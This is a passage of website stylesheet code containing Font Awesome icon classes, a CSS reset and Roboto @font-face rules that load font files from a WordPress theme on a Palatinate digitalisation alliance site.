efore{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html {
line-height: 1.15;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%; }
body {
margin: 0; }
article, aside, footer, header, nav, section {
display: block; }
h1 {
font-size: 2em;
margin: .67em 0; }
figcaption, figure, main {
display: block; }
figure {
margin: 1em 40px; }
hr {
-webkit-box-sizing: content-box;
box-sizing: content-box;
height: 0;
overflow: visible; }
pre {
font-family: monospace,monospace;
font-size: 1em; }
a {
background-color: transparent;
-webkit-text-decoration-skip: objects; }
abbr[title] {
border-bottom: none;
text-decoration: underline;
-webkit-text-decoration: underline dotted;
text-decoration: underline dotted; }
b, strong {
font-weight: inherit; }
b, strong {
font-weight: bolder; }
code, kbd, samp {
font-family: monospace,monospace;
font-size: 1em; }
dfn {
font-style: italic; }
mark {
background-color: #ff0;
color: #222; }
small {
font-size: 80%; }
sub, sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline; }
sub {
bottom: -.25em; }
sup {
top: -.5em; }
audio, video {
display: inline-block; }
audio:not([controls]) {
display: none;
height: 0; }
img {
border-style: none; }
svg:not(:root) {
overflow: hidden; }
button, input, optgroup, select, textarea {
font-family: sans-serif;
font-size: 100%;
line-height: 1.15;
margin: 0; }
button, input {
overflow: visible; }
button, select {
text-transform: none; }
button, html [type=button], [type=reset], [type=submit] {
-webkit-appearance: button; }
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style: none;
padding: 0; }
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline: 0.0625rem dotted ButtonText; }
fieldset {
padding: .35em .75em .625em; }
legend {
-webkit-box-sizing: border-box;
box-sizing: border-box;
color: inherit;
display: table;
max-width: 100%;
padding: 0;
white-space: normal; }
progress {
display: inline-block;
vertical-align: baseline; }
textarea {
overflow: auto; }
[type=checkbox], [type=radio] {
-webkit-box-sizing: border-box;
box-sizing: border-box;
padding: 0; }
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height: auto; }
[type=search] {
-webkit-appearance: textfield;
outline-offset: -0.125rem; }
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance: none; }
::-webkit-file-upload-button {
-webkit-appearance: button;
font: inherit; }
details, menu {
display: block; }
summary {
display: list-item; }
canvas {
display: inline-block; }
template {
display: none; }
[hidden] {
display: none; }  @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 100;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.eot); src: local("Roboto Thin"), local("Roboto-Thin"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 100;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.eot); src: local("Roboto Thin Italic"), local("Roboto-ThinItalic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 300;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.eot); src: local("Roboto Light"), local("Roboto-Light"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 300;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.eot); src: local("Roboto Light Italic"), local("Roboto-LightItalic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.eot); src: local("Roboto"), local("Roboto-Regular"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.eot); src: local("Roboto Italic"), local("Roboto-Italic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.eot); src: local("Roboto Medium"), local("Roboto-Medium"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.eot); src: local("Roboto Medium Italic"), local("Roboto-MediumItalic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-500italic.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.eot); src: local("Roboto Bold"), local("Roboto-Bold"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 700;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.eot); src: local("Roboto Bold Italic"), local("Roboto-BoldItalic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-700italic.ttf) format("truetype"), 